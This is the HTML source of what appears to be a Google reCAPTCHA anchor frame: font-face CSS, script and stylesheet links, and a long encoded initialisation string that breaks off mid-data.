  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="VUAG-_afLUUas29IUv9XXA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="VUAG-_afLUUas29IUv9XXA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="VUAG-_afLUUas29IUv9XXA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w7g0DsK1wqnDuj5KJG1VD8O6wps1wo0nwp3CgMOdw7UqVMOVX8O2BSHDiMOaw4JzV8KFNghEdMODJiDDqTofw5wEJ8O/I8OWwo5abw0NVMKYLBDDnjhAQyDCmGHCrTZicsO9w7XCi8K9aCxSwqMnwrVww4VLTioHwrM+wrDCrjzDjsKlLVQ4LsOmJDYMwp4/c10xECgXexsLH8KDV8OGSMO+GgnChBrDsHtnwqoQWhc6wq/[base64]/CmMOHeA/CoMOAasKvwoA2w6DDiiEIwrllKH0EwoTDjnzCu8OjO8OGw4HDosOlwofCpCTDvcKAWMOIwoApwqXDgsKNw4jClMKdbcK8U1tzUcK5CBLDthjDgcKfLcOewrLDvsO8NSM1wp/[base64]/CisKWLMKZGMK1fsOPQcOtcMKrFFIrJcKPwp4Dw6nCjcKgw6BXLj/CqMOKw4vClhtKGB4IwpbCk0QDw6HDu2fDsMKywqksQhvCtcKaHR7DqMO/X1HCgwTCm0NjTcK7w5HDtsKjwrFNIcKcS8Khwp0Ew4jCnmtQb8ORX8Obch8/w4LDuWpEwq8lFsKQecOaB0HDhEwxHcOxwq/CrDrCgsOLXcOaW3EpDVg0w7NVIS7Dtms/w6LDl2zCkX1IGxHDkhDDisOjw4Ytw5XDosK4NcOGfQhaUcOKwoQ0O3jDlcKtN8K/wp/ChAFoC8OYw7wKY8Kvw7U/Xj99wpBLw6LDoEJvTMOkw5jDmsOlJsKMw59+wohIwrFgw7B3Az0GwrXCqsOvWw7CkwgKbcOZCsO/[base64]/wrkJYX/CjsKqwqV5A2UDZsKow4HCgx7DncOCwo88ZTfCs2xpw4B7wpB7AsOMBDTDkAXCqsO9wr1mw7ZhLyTDgcKwS0XDl8Odw5DCisKIXC1NI8KtwqXDuW4UeGYXwrc4OTbDvn/Cig1MUMO3wq0Zw5zCpzfDkmzCjw3DoRvCuQHDkcKRb8ODTRAWw5EtNTZ7w7QKw6MOF8KuMAsNalo8IRAIwrLCo3XDnwLCv8Ohw78hwoApw7PDhMKnw5xzVsKQw5/DpcOWGxXCjnHDqsKQwr42wo4zw5spVWPCpXRMw7wQbhHCqcO3HsO/bmbCtzwDP8OWw4cwa2YZHsOTw5XDhxg/wpTDssK3w5TDhMOLKwRYPsOIwqPCpcOZTSDCksOmw7rCmS3DuMO9wr7Co8KmwpdKLRXCv8KYWsOjVzLCvMKkw4fCizM3wqDDiU44wpvCrR8rwrjCsMKtwo9xw7kewozDhsKARcORwqzDujBhw7AawrJaw6DDtMKjw7cfw4gwVcOCIX/Dm0fDlMK7wqYnw6ZGw5AFw5QNdzdaFsKHOcKFwoBaFUDDsCTCg8OFVSA2DcK+HX14w4QNw43DpMO5w6nCvcKwEMOfVsOSQEDDtsKpMsKew5PCjcOADcOEwpnCgVTDm1HDvkTDhDs0A8KYCMO+dRPDsMKaPH5aw4LCtxDCo3sUwq/DlMKKw7AMwpjCmsOeO8K+FMKSDMOYwpUWFwvCj0ptfSjCr8O6WT8WKcKMwq0pwqUDScOEw6JBw5tCwphmf8OEF8KJw5FFeQpOw55Jwp/[base64]/DkMO9wrPChwB4DMK9wrnCpBjCtkLCjMKIwrLDiMOubk9YHn7Dnko9SBNiMsO7wrrCvV5bSWNZcQ3CiMK+d8K4TMO2PsKCIcOFwopsHyPDsMOOKHHDlMKTw4wsNMOew4hyw6/Cj2dZwoHCsEo3O8OYfMOScMOoQlfDt1HDgjxDwo3DqhfCtn0NH37DicKEMMOMdxrDjkdGG8K1wpFQLCfDtwpqw4xQw4rDksO2wo9bX2PClz3CviYVw6HDvyx2wq/CmwxPwrHCnhp8w6LCnnhZwpZUwoQPwpkwwo5Hw4oUcsK8wrLDpWPCh8OWBcKJW8KgwqrCpC1benIeHcKsw6LCuMO6OsKLwrd8wpY/ESJLw5nChAU+wqTDjw5qwqjCqEERwoIsw5bDm1Yow4wYwrfCjsKhcSnCiytQf8OgaMKUwoHCqcO1RgMeEMOdw6LCuA/DoMK4w7zDksOtWMKiNT5HTwALwp3DuFNowpzCgMK2w545w70XwpjDsX/ChcO8BcKgwoNXLWI/CcOpwogaw4bCrcOmwo9kFsKVI8OUbFfDhsK0w5jDtw/ChsKzcMODfcOGFB1IZwQ0wp5Lw4Z+w6nDtULCoAYpL8KjQh7Dlls1dsOLw6XDhWZvwqrCiBk8dEbCmgjDqTpXw7RGFsOFMjlzw40fNxZ2woLCgBLDhsOZw7lUMcKHEcOfCsKfw6w8C8OZw5HDpcOwTMKlw63CmcOSClfDnsOaw50/BHnCmTLDqxg+EcO+R3Qxw4HCm33CnsO9M0XDnEJ3w6NlwofCk8K/wpfCn8KpVS/DsUrCqcKywqnClMONTcKAwrs4woDDu8K5DU0lExETCMOVwrDChnLDsGvCrjUSwowjwrDCqsK4BcKJNlLDmX0uScOtwqTCpRN2aXsBwqfClBpbw4NAaDjDvw/CiyEEIMKmw43DqsKfw58dD3HDlcOJw5zCssOiA8ORbsK/[base64]/w6rDimlFGVHDucOVAcOtw4DCicOyw7wXw5nCo8KzwqbCjsKSAnzCugtyw53Ci2bCol/DusOSw7wIbcKiT8K7BH3CmxUzwp7CisKmwpwkw6TDmcKMwpXCrWoyOsKTwqfCicOvw4M9RMOnQnjClsOLBRnDv8KHWsKTX29eWSdew4kcA2VGbsOeYMKtwqXCk8KIw50QQMKUT8OgPj9QD8KDw5LDqAbDgl/CqlTCtXRrAcKFe8OTw4YHw5Mnw69sPiLCn8KrdAfDiMKcdMKmw7NEw5ZtQ8Kgw6/CssONwqLCjFLDicKmw7XDosK+ej7DqysndsKQwqTDksKTwrZNJT4/LyTCvwZKwq3ChVMBw77CtMOyw6fCgcOHwqjDgk7DscO2wqPDhW/CsUbChcKDFhdEwqB6VHHCqMO/w47CkVfDm0PDsMOIFjVpwqE9w7c1QwAMR0c8NxlmCMKJO8OfCsKtwqzCsjXCucO8w6RFYD9IPlHCtSM/[base64]/DqV4Lw6DDv8KIUH0udsK4NsKgGldowqnCqWFgSgowI8Kgwp/DiToxwodSw6NjOk7Dg1bCtsOHM8KjwpTDlcKDwprDmcOmAB7CtMK/[base64]/w54MRHROw7w/wr1BdApUbcKbwppcwrvDhxY4wobCvEDCsHrCmUV4wqDCj8K8w5HCiAMvwot/w4I1FMODwpPCisOdwpjCt8KbckAdw6DCl8KeSB3DncOMw6QLw4TDhsKUw5RJb1HDlcKBIRbCm8KswqlnbwZ5w4VkBsOdw4/CkcOWIVoPwpQWJsOIwr5wWC1Aw6BUck3DtMK+VAzDmWYbcsOVw6rChcO8w5vCusOUw6Jzw5/DhMK4wogQw7TDvMOow53CsMOhXko2w4fCjsOaw7vDrAoqEl1Aw5DDmcOUNH3DgEnDocO6ZULCucO7TMKTwqTDn8O3w4rCg8KKwrlXwpA4wpdZwp/[base64]/Ds8K8LlpdfFgTLMK/wrvDt1/CncOow7XDnlzDn8OKZBLDgwJiwoVjw5ZJw5vCkcKqwqohNsKvZzvCsj/DvRbCsk/Di2Now4fDl8KHZ3FPw7FaR8KswokCRcObfXdndsO4B8OLZsOTw4PCp3rCjQspCcOvZjPChsKcwrDDmUdewo5YFsO9HcOBw4bDgR9Sw77Do3J7w5fChcK5wojDicOlwrbCj3TDpzBFw7/CkAnDucKsHlkDw7HDgMKSLFbCtMKfw5c+OkTDhlDCp8KiwqDCt0o7wqPCmDfCiMODw5YCwrIzw5HDtk4ZPsOhwqvDsyIhBcKdNcKQJ0HDnMKQWxfCicK2w4UOwqopEDTCgsOEwo0vTsOhwqN+QMOMUMOeE8OmPwoBw7ozwqRvw73Dp2vCphHCkcONwr/CscKjOMKrw5DCpQrDi8OuAsORfFJsHQ4xEsKkwq7CpCksw6TCg3/ClCzCgi19wpfDoMKEw41IaCgowpHCtwLDisKJGB84w7dOPMKZw4Ntw7F5w6LDuhLDlVxSwoZgwrUDwpbDmMOUwo3ClMKZw6Y5asKpw4TCuX3CmcOLTwDDpkzCm8K6QxvCk8K/R1TCgcO9w48BCj1Hw7HDqWwFCcOsSMO/wrHCvzjDiMOmV8OxwojDkQp3HjDClxzDlsK4wrdFwqDCjcOpwrnDqQPDlcKew4bCmRYxwr/CkBfDjMONJSgPIxTDosKPSzvDjcOVwqE9w4fCjWYrw5Rrwr7CgQ/CusOww4PCrMOSLsOUNMOjbsO2UMKGw5l1EcO2w5jDtWVlFcOkP8KNQMOrFMOIJS/[base64]/DrWR6w4HCo8KsAsKNwqzCm8KXwrYAG8OjGcKlwq8bw4YlVkcuQw3DiMOmw7zDlTzCpFzDmErDkmwBGnkhbw3CncKiZV4Iw4vCuMKAwpZqK8K5w7dWFTPCrlZxw5/CksOlwqTDpGYAeU/CuH1jwq8oNcOBw4DCqCvDicKPw7QEwrkJw7pJw4kOwpnDl8ORw5zCkMOiA8Kuw5NPw6PCtA4Od8OxIsKEw6DDpsKBwofDhsKVSsKyw5zChiNswpNgwqlTVFXDnVHDggdAQzBMw7dYO8OebMKDwqpqJsKTasKJQQUTw5LDvsKuw7HDtWbDqj/[base64]/CtgXCr8KFJsKQTkHCriIRwohbw43CsxcQw74Md0TCnsODwosrw6DDpcOpPgcFwo3CtcKmw6NeKcKkw5Ffw53DhsO/wrg7woRxw53Cn8OhRQ/[base64]/[base64]/[base64]/fMObwpnChQ9BLcKyw5zDjMKJwrIEwoHDuyALfsK5dm4BDMOMw78RBsOAZcOTHlHCinJCMsKpVS3DucKuBzDCmcKjw7jDmsOXLcOewo7DqhnCscO8w4DDp2bDok/DicOaMMOdw6EPSglywroUADUiwonCh8OJw7jCjsObwqDCm8OZwrhZa8Kkw57Cp8O/wq05QRbChXAqWQBmw68Zwp1fwq/[base64]/DpsKMw7XCr1rDkmt1w5nCpcOoXMOofCnDvRDDqQvCosKkWSgnckfCuG3DsMKTwpJVWAVFwqXDpn4ZNAbDsX/Dh1IwVD3Cp8KdUsOqaBdJwolITcK0w7U/[base64]/Ctm/[base64]/CnMOqB8Olwp5JwoYIXMOcwpLCrgpZQMOVQ8OxwqlHVn3DhGzCugvDs3LCtMOnw6d/w7DCssOjw7NIISTCoiHDtDZtw5BZdmbCkGbCssK1w5YiN3Qww5HCkcKhw4nCiMKqCyYgw6YFwp5TJxVOIcKkSBjDlcOFw4fCo8KOwrLDrMOawrjCnQrCk8OwOjHCuT49GVNhwo/DgcOcBMKoJMKzCU/[base64]/wrcDw5ANw6hywqYRZhPDogDCvQ3Dml9iw6PDv8KZQ8O4w6PCgMKiw6PDlcOIworDgcOqwqPCrMOgSTJIW2Yuw73Cuks4RcOcBMK9J8KnwphMwr7CuABVwpcgwrtUwqhCb0IBw7YiDG1uBMOGFcOmZkMVw43DksOww4jDhBg/csOubGfCqMKeH8OEA1/[base64]/w7YYeWHDqUfConrChsK4Xjh6bAgcw63CsEBkL8KYwo13wqcVwrvDpljDocOQDcKDA8KlFcOYw48FwqEeaEM3L0hVwpIMw5g9w7A/TDnDpMKxNcONwo9EwobCqcK0wrDClmoTw7/CsMO5F8O3wpfChcKQVkXCv3/Cq8O9wpXCr8OJPsOVDnvCrsKZwqLCgTLDn8KsbgvCgMKQL3R8w7xvw6LDpz/CqnHDqsO2wokGA3fCr0nCt8KaPcOFa8OHEsOuah3CmiBSwpgCasOCB0F9eAtWwpLCvcKYC07Cn8Ohw7rCjsOZWkAIdjTDuMKyVcOfXRJaBUNYwqDChhR/w6XDpcOUAwM4w5LCs8KqwqN1wo4Ew7DCgmJDwrMAHDxJwrHCp8KbwpXDsm3CgEgcaMK7BcK8wojDlsOwwqImNXgibF4IFsOaTcKPbMOhGlTDl8Kqe8KHdcKuwqbDhUHCgSptOR4bw5PDt8KXSw/[base64]/CrCHDusKnwphpw6LDm8KSN8KeGsKUdwRmwqFPKxHDv8KAHm5gw7/CpMKlJ8OoBDjCrm7CvREiY8KNYsOMYcOhA8OVc8ODEcKIw7DCqjHDgl3DhMKqSF/Cr3vCgMKoWcKPwo3DkMO+w41aw6nCr0FZGFjCmMK6w7TDuhvDvcKcwpEzKsOBSsODUMKfw6dLw4TDik3DmH3Cv2/DoQLDmBnDlsOJwrA3w5jCmMOZw75vwpVSwr8pwr9Ww5zDlsKuLw3DqAHCjX/CrcOnUsOaacKLIcO9b8OjIMKKAghkHwDCmcKhTcOZwq0QOxMgH8OMwq1DOcOJPcOxOMKAwr/CksOcwqooQ8OqHzfCrj/Di1TCrHjCu3hDwpNQdngbDcO1wo/DgULDsnYkw7LCrHbDmMOtRMKYwrVuwqTDqcKGwpc+wqfClMK6wohew4s3wrnDlsOewpzCoD3Dng3CoMO5bx/CrsKoIsOVwoXDoX3DtMKAw4lzccKbw64TFcOmdMKiw5URB8KVw7HDu8OIXzrClFvDun4QwpMKEXNTLgbDnSTCvMKyJypXw6kwwqNtwrHDj8Oiw5cYKMK3w6tPwpYywpvCmhPDil3Cs8KOw7vDnU3CrsO6worCuQ/CkMO0VcKeHgfChxrCvF3CrsOiHF1jwrPDlMOvw4BufSFlw5TDklfDn8OeexTDvsO6w6LCvMKAwq3Cp8K2w6ovwqbCrEPCvSLCv3vDuMKgNhLDi8KiAsKsa8O/Fmdgw5/CkB/DvygLw5zCoMOTwrd0YsKJDyAoAsKYwp8SwoLCgsOaAMKMIiRVw73CqHvDrBAeEhXDqsOYwrhjw5Z8wpvCoknDqsOCQ8OgwrAuPcO6A8O1w7HDu3M2IcOeQ2fClQ/[base64]/[base64]/EsKQwpM3BMKkVidLw4jClcOPwqTDuCkJYntrbcKowq7DgB5+w7pdccOSwr9kYMKhwq7DjHlIwphAwp19woUAwrnCgWnCtcKXMS3CnkfDtsO/FmXCosKqbzDCpcOrWnkIw5fClV/DscOLC8KPQQ7Dp8Kaw6/DqcOEwpHDtEZHfHhfc8KjFlFPwp5je8OOwoJgNUVjw67CjyQiLxZMw7TDpsORFsOvw6tKwoFXw54jwp7DqnBiBDdVID12K0HCnMOASAY3JUvDgm7DmRvDmcO1Pl1VClUpa8KCw5/[base64]/DncK1ecKEGcK/YsKDTcK1B0wDw7gaf2Z8woXCvMOtHT/DscKKU8Owwq8OwpYtR8O5wrfDrMKlC8OlB2TDtMKmBhUSFBDCuko+w6IQwrrDqMKBe8KjQcKdwqh7w7g+P1ZFPAnDpsOiwoTDp8K4TVtNEcOVHQMTw4lrP2Z8GsKWScO0JADCgjzCiyNEwqzCtnbCkC/[base64]/CvmrCmz9oAMOEwrErNQQrNsKqwrdPw6XCiMOswp91wpzDnCxjw73CjxzCpMKPwodWeR/CuCzDnVjCnhTDpMKlw4BSwrjDk0V7D8K8TATDlUspHR/CuwjDu8Oww6zClcOOwp3DkgLCnkULbsOmworCkMKoWMKbw7NAwqfDicK7wpF1wrkawrdSB8OZwpN1aMOFwo0yw5wsS8KNw6Nlw6DDsVdnwq/DksKFU0XCmRRhBRzCscOIQcOPw4bCv8Oow5ITJ1vDq8OPwoHCtcO/fcO+AWzCslVhw7x0w4/Cq8KawqzCgsKkY8K7w653wrYGwpjCgMOTOHdzGygGwqZtw5tewq/CrcOYw5XDvg7DuDHCs8KZE13CqMKOWcKXQsKeQMOkYyvDosObwq0/wobCnz5CMR7CscKow5IsVcKXTkrClh/Dq3cEwpFhfCFqwq8oS8OVBWfCklDCi8Kiw5VWwoAkw5TChHXDk8KAwrpvwrR8wqJNwrkYbwjCvMKjwqgFBMK9QcONw4N7VgFqFjEGJ8Kgw6A4w4jDo2dNw6TDvkpEIMKCOcOwa8K/UsOuwrFeIcOUw7wzwrnDoRx1wqYDKcKWwolrET1kw78idWDClzVUwoIidsKLw7PDt8KoWWUFwqF/[base64]/CmQ8xX8K0AcOmaXsHw6HDvcK8TsO5w4cFUm3DuCNTRF7DgMO3w6bDuQXCv17DvV3CjsOPEg9YdMKVRwM0wpU/wpvCgMO7GcKRH8O4Ij1Mw7XCqF0LYMKnw7TCgsOaI8Kxw4HClMKKXyldLsO2AcKBwpnDuV7ClsK0Ym/CtMOXFSTDiMONRTE9w4dkwq44woTCvATDtcOiw7MxfMOVNcO4MsKNYMO9RsO8SMKqDsK+woEFwpEewrQFwo4edsKvYwPCnsOEcyQSRwIILMOzZ8KkPcKxwpVWYm3CvW7ClnzDncOFw5NKHB7DvsO4w6XCjMKOw4jDrsOKw6V5A8KuFTtVwp/Cu8OjGjjCuGZ7bcKnJ2rDmMKWwol/JMO/wqJnw5jDu8O3C0sOw6rCoMKrEAAuwpDDrDvDklLDgcONFcOPF3gVw5PDi3HDrCTDigthw7F1CcOAwqnDtDxEwqFewqpydcOUwpsrQhnDoDHDpsKdwpNYH8Klw4Rfw6dEwp5lw6t+w643w43CscKxEX/Ct195w7oUwqzDpBvDvQJgw6Fmwpx1w5cMwrzDrwENQ8K3H8OXw4HCoMKuw4VawqfDncOFwqvDvV8Lwp02w4fDjwfCuzXDogPCsXLCo8Opw7nCm8O9HGdbwp8GwqHDpWLDnMKowqTDtCcHOkPDvcK7dk0HWcKyQzJNwo7DgwXDjMOaGG7DvMO5AcOfwo/Cj8OLw5XCjsOiwqnCsBdxwqkifMKbw6YcwpBnwqjDpBrDksOwQCPCtMOhT3XDp8OgcmZYIMOnT8OpwqXDpsOlw7nDtUoQa37Dt8K4wptKwpDDmmLCk8Khw7TCvcOdw7Mvw7TDjsKtXD/DuTdaKx3CuzBHw7pXOE/Dn3HCuMKWSwTDosKNwpIWcn0CDcKLG8K5w7DCisKXwqHCnxYzbnLDk8KiLcKxw5VpR1LDnsK4wq3DvUI6SkjCv8OMHMKww43ClSdrw6haw5/Ck8KyVsO2w67DmkbCvQ9cwq3DhgIQwrLChMKCwpPCtcKYfMOfwqTCtELCgkrCoVMnw6bDqm3DrsKkNllfYsOEwo/ChSk4OULCh8OoOsOHw73DmXXCpMOwN8OxKVlhQcOzVsO4RQk8X8O/MMOUwrXCnsKEwpfDgVJHw4J3w5rDjcONCsK6ecKnDcOqN8Olc8K1w5zDsU3Cpm3DplZKKcKQw6zCrsO+wqjDj8KnYMOfwrvDk1V/Ci7ClgHDp1lSK8Kgw7PDmwnCsFIcFMOtwqVbwptKRD3ConcOUcKSwqnClsO/w4xYUMOCHsO5w4Enwo8fwqLCkcKIwrUmH3zClcKHw4gswrMfaMODfsK/wozDuzEIMMObJcKQwq/DjsOxanxdwpLDphHCux3CkxFBQEM+IyXDj8OpKlAOworDsUzChX3CsMKBwrjDk8K2XSnCli3CtGFualvCjF7CvDbCr8OqGT3DkMKGw4bDl1hbw4VFw6zCphjCucK9H8Ksw7TDkMO+w6fClhF5w6rDiihcw7jCjMOwwqTClEVswpfCi1/DvMKuIcKKwqDCuGgbwqRTQEjCocKZwogEwrFASUt9wrPDmW9nw6Niw5DDi1chIC4+wqZYwqzDjWYsw5MKw4zCq2/ChsKDMsKmwpjDlMKHbsKrw6cpWsO9woxJwrVHw4rDlMOxLEoGwo/Cg8OjwqEdw4nCsSvDgMOKSxjCgkRNwpbCmsOPw5d8w4IZOMKTT09HIEkSP8KZPcOUwqp/CEDCnMO6fSzCp8OFwqTCqMKhw5EnE8KVNsOHU8OTKGlnw5ENN3zCjsK4w7lQw6gLXiZxwo/DgQzDqMOlw4tXwr5XQcKfTsKPwolqw4VcwrjChQvCocKobjsAwpPCsSTDmFbDk3rDh1LDqzTCgMOiwq55R8ONXV16K8KUDcK8NxxgDhzCpSzDrsOvw7rCsw1UwrwwF1o6wow8w6pRwrzCqk7CjVtlw4QfB03CvcKNw6/Cs8OXGnZFQcK7HEUkwqcsT8K/RMOvWMKJwqtdw6jDj8KAw4l3wr9tYsKqw4bCuGfDiDR/w6fCp8OsPcK7wo1sDXXCoB/CtsKMQ8OSe8KiLS3DoGglDMKLw5vClsOSwopnw7TCsMKUDsO2Gi5rOsKYSHZFYG3DgMKYw5spw6XDmwPDrcKEScKBw7cnbsKlw6DCj8KaYQnDmFzCrcK7XcONw7/CsAvCgD0IRMOgJMKUwofDhxXDtsK8wqPCisKlwoQCBhfClMOsTXI4S8K/wqgPw5YwwrTCn3hYwqECwrnCuAorfl8DHVDCu8OrYcKXUS4ow4dKQcOIw5Ukd8KIwpo2w6/[base64]/CocK/BwNSPcOzEcKnJMOkwosIw6rCkjZse8KuHMO8B8K3HsO+QmLCqkvCuVTDnsKVAsO4EsKfw4FLKMKndMOxwo0BwowOBU0ef8OLbG3CjMK/wrrDosKTw6DCucOwFMKCccKSKcOkEcO3wqQKwrTClS7Crkd3P3TCssKAbkDDvw8hVn3DvFkLwpMKL8KMSmjCiXdkwpgHwpTDpz3Di8O9wqtdw5YlwoMLaRnCrMKVwr1LBk1RwoHDsgbDocO9c8OYY8Kiw4HCqwgkRChFVB/CsHTDpDjDgHnDtH4jQTdiYcK9FWTCn3jCiGjDp8KSw5nDqsOPLcKmwrwOAcOHK8O5w4rCr07Csj9rFMKHwr0/[base64]/Cxw3QwRgUkTDuAnDq1bCosKDwpzCiHLCgcKMQ8KTJMOKNjdZwokTBHM8wo0SwrjCoMO4woJAdFLDocO/wrDCv0fDtcOFwr9QQMOQwotsIcOkTSXCqylpwqg/al7DtmTCtQHCsMK3F8K2BXzDhMOYwqrDnGpgw4bCn8O2wovCucOfc8K9PW9/[base64]/DgDMBXjPDp3HDp8OEwrA+wrhOBSxzwoXCsl5hf3lGeMOSw6zDlU3DvsOoDMKaLgNydyPCp0fCtsOOwqTChyvCuMK2F8Kgw7Fyw6bDsMOzw7VeEcOyRcOhw6rCuiBsFBLDnS7Cu1TDosKQYMO6dSk9w7tKLkjDtcK8McKHwrYdwqcTw5c/wr3DjsOXwr3DgGdVFV3DisOyw4DDo8OWwoPDhHRjwox1w5jDqV7CocO1esKZwrPDt8KHecOEdiQWUsOJw4/DlifDvsKeX8Kcw7ghwqoSwrjDpsOnw5XDkGDCrMKzCMKtwonDiMKOacKsw60Fw6AKw4YzC8Ouwq5JwrUeTgvCsQTDlcOoVMO1w7rDgk7CsCpxfXjDg8Okw7LCpcO+w4nCm8Oawo3Dj2DDm2Y/wpV9w5TDssKqw6TDgsOUwojCkizDscONNXZWa290w7HDt3PDoMKZasOeKsOnw4XCqMOFP8KIw6DCu3zDqsOQMsOqEDPDmHAEwoNTw4RiRcOIwo/CvjQHwqZJPxxHwrfCs0jDt8K5W8K8w6LDki4ic37DnjhQfW3CvFR6wqF4bMOPwqZubcKFw4pPwrowPcKUWMKowr/DlsOQwokHfyjCk0fCv1sLY3ADwpg4w5fCpcK3w5ATTcODw4vCtQPChwfDm1rChcKEwrxgw5DDp8OCbMOAWsOOwpsNwpsQCD3Dr8O/wr/CqMKLOGfDqcO5wqTDqio1w54bw64RwoVrEmprw4vDncKDdy9mw6ZNRmluAsKmMcOswrYWaE3DuMOjeGLChV8/M8ORCUbCsMOpLsKfVyRkbkHDssKdHF9cw4XDoQLDj8OMfgPDmcKaUyx2wokAwpoRwqBXw4R1U8KxH2PDucOAGcOuAEN+wrzDpiHCk8Olw4h5w5IKRMOtwq5Mw6JJwoPDv8ORw7IyHGRiw7/DjsKzYsK3cw3ChDoQwr/ChsKyw6UdC10pw5vDvsOpQhNFw7PDncKkXsOuwrrDkGNiTUXCuMKMe8KZw6XDgQvCgsOTwr3CkcOsZlJ8a8KdwrIewqnCmsKwwo/[base64]/DtcKyQ3PCpkAlVMOkE8K+bcO6w6FVw5xWw4wBw6FDInE4KTvClHU/wqfDhcKZIR3CjjjCkcO4wo5bwoXDgHrDj8OZNcKyOAAvIsOyScKnERDDsEzDhH1mQsORw5LDuMKPwpbDiSDDqMOow5vDvUrCmQZMw6ILw5AUwoVAw6nDvsKrw4DDs8KUwpUIXGAodGDDocO1woQWfMKzYl1Tw6Qbw7HDn8KXwq4fw4R/w63Ci8O6w7/[base64]/DrcKhw57DtsO2w4MDw7LChT3CncKrFcO4woBrwotFw454O8O0TWTDuhRKw6LCrsObSl7ChwNCwqRRA8O5w6/[base64]/JsO3T8KWDMORIsOXw6LCkRnCqcK3QW8SY3/DvsOYEsKAG3UfWz9Rw4cJwrcyf8Otwp4tSQpSJ8O0Z8Osw7fCtAXCqMKKwr3CrgXDtQfDu8KRG8Kswq9NQsKZbsK0ciPCkcOOwp/DgFJawrzDhsK6XyfCpMKdwoPCkSHDscKBSU00w6dpJ8O7wo8XwpHDnmnDm3c4csOvwqINPMKpfWbCgy8Jw4fCjcO8LcKhwobCtnLDu8OfNDTCoyfDkcK9P8O5R8O7woHDgcK6PMK1worDmsKfw7nDmUbDt8KuJxJIdgzDuhRHwps/wqIiw7fDo31UDMO4dsOXI8KuwpM2ZMK2wp/CjMKiCyDDj8KJwrUGG8KSXFhjwp87MsOUdUtAem9zwrw6RjxfFcOJVcOOEMO/w5DDpMOJwqM7w4YzVsKywrZ8RAsXwqPDiyooIcOmJ1omwobCpMOUw4RawovCmcK8cMOXw4zDgCHCksO7DMOiw67DrGDCvwnCucOpwpgxwqjDlFfCh8OcTsOuNmHDvMOTH8K8d8Ogw5oFw79sw7cORE/CiXfCqTLCv8OzCURLCB7CtW52w60geCbCosK6ZQQhEcKxwqpDwqTCl03DlMKaw7Z5w7PDosOywrJIX8OcwoBCwq7DocOsUHbCjHDDvsOLwq4icifChMOtFyXDt8O+bsKlTCdWdsKCwpDDmsOtNU7DmsKAw4p2SxnCscOjMDjDr8Kdax3CosKpwopjwo/Dkl/DlC1vw5QNCMKiw7kewq9GBsOjbhQMbW9mfcOYT2gydsOvw6MKXz/Dlm3Ckic4aRgyw6/DpcKmRsKSw7t7Q8KRwrQ2KCXCu0fDo3NAwpkww6fCmTvDmMKVw43DhlzCv0bCh2gAfcORYcKbwpYlVCvDg8KSPMKYwr/[base64]/bR3DsMKzwqQnSFISbMOANQ0pw6vClMKPGcKiWsKfwqDCq8KmAcOJcMKww5fDncOnwqhswqXCo2kuazNWbsKVfsKMaF7CksOBw49VCmIRw5rCg8KZQ8K2cW/CssOmdlVbwrU4esOfBsKRwpolw7gkLMOAw6FHwpI/[base64]/Co8Opwp/DssKpEnzDlMOrwozDtl9QX3PCjcOvA8K4E0LDjcOvKMOkGU7DjMO9I8KMXA3DhMK4IsOcw6sMw4pZwrvCi8OrGcKnw4obw5pPexHCtcO/aMKIwovCqMOgwq9Iw6HCr8OFVmoZw4TDh8OQw4V9w43DtMO8w7sZw5PCrCXDgCR0ciR1w6k0wonCmmvCpTLCsWBvVxIEWMOrQ8OiwoXDlyHDiSjCjsO+dEQiacKDfS84w4A6WG55wqYQwqLCnMKxw43Dk8OKVRFow53CuMOsw605OMKmPz/CpcO5w5gfw5IvVTHDh8O7JQx2AS/DjQXCoighw54SwqQYYMOTwp5bdcOKw5Jcc8Obw44cHVUbawNTwpTCvCI/clbCoG4LJsKlaCowBXdPWTdYP8Ktw7bChMKBw7dYw6UKYcKaJMOPw6Fxwo7DncOubzwwCnrDqMOtw7l+U8O1wqTCgEhxw4TDlBHCkMKhKcKLw6xiWkw3MzpNwowedQ3DncKoecOpa8KxScKqwqnDtcOBdlRIFy/Cp8OAYX3ChDvDpy4fw5BpLcO/wrhhw73Cm1dlw7/[base64]/D0p3w51QAMKIS8OJwqBJe3oWQMKQwqwgPHVFOwzDtQ7DtcOWN8Ogw5sew7JIcMO3woMbdMOXwoojGjfCk8KdB8OUw5/DoMOJwq7